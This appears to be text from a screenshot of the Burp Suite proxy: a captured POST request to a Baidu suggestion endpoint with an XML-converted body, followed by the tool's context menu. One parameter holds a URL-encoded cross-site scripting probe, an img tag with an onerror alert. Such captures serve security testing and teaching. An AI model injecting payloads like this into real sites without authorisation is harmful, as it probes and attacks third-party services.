 Request
Raw
Params
Headers
Hex
XML
POST //su HTTP/1.1
Host: sp0.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:66.0) Gecko/2010
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
Accept-Encoding: gzip, deflate
Referer:
Connection: close
Cookie:
Content-Type: application/xml;charset=UTF-8
Content-Length: 361
<?xml version="1.0" encoding="UTF-8"?><root>
<p>3</p>
<bs>%E5%87%8F%E5%8F%B7%E8%8B%B1%E6%96%87</bs>
<json>1</json>
<wd/>
<csor>0</csor>
<sid>1464_21094_29063_28519_28724_28963_28836_28584</sid>
<req>2</req>
<cb>jQuery110204576390229191330​5_1558186160158</cb>
<_>1558186160159%3Cimg%20src%3Dx%20onerror%3Dalert%281%29%3E</_>
</root>
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send request(s) to Authz
Parse WSDL
Send request to DS - Manual testing
Send request to DS - Exploitation
Convert Tool
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
URL Encode
Unicode to Chinese
Chunked Encode
Parm to XML